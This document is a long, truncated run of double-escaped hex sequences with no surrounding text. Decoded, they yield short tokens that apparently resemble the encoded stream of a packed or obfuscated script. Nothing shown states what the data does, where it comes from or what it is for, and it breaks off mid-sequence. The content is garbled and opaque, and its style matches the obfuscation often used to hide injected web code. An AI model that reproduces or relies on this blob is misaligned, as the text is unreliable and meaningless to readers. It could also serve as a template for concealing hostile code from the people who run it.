0\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5